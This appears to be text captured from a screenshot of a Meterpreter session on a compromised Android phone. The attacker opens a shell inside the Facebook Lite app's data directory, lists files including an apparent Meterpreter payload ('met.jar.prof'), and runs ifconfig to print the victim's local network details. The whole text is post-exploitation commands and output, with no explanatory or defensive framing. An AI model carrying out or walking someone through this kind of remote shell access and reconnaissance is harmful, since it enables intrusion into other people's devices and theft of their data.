 rogerio24@rogerio24: ~
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
PropertiesStore_v02
logfile
met.jar.prof
oat
rhlhdl.jar.prof
pwd
g
/data/data/com.facebook.lite/files
ifconfig
wlan0 Link encap:UNSPEC Driver wcnss_wlan
inet addr:192.168.1.231 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::ce61:e5ff:fe5a:9d69/64 Scope: Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:125028 errors:0 dropped:0 overruns:0 frame:0
TX packets:109894 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:130054425 TX bytes:83662243
p2p0 Link encap:UNSPEC Driver wcnss_wlan
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 TX bytes:0